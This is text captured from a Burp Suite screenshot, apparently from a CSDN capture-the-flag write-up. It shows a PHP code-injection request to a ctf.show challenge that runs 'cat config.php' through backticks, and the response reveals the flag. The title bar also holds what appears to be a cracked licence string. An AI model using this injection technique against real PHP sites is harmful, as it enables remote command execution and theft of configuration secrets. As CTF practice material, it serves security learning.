 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://2e5e63bf-c5b5-490b-8f3c-97e4dc96aa98.challenge.ctf.show:8080 ?
Request
Raw Params Headers Hex
POST /?c=echo%20`$_POST[a]`?%3E HTTP/1.1
Host: 2e5e63bf-c5b5-490b-8f3c-97e4dc96aa98.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 16
a=cat config.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 12 Sep 2021 09:50:55 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 71
Connection: close
<?php
$flag = "ctfshow{1a8282c2-5381-4f6b-a1d2-5fa31398fb6c}";
?>
CSDN @士别三日wyx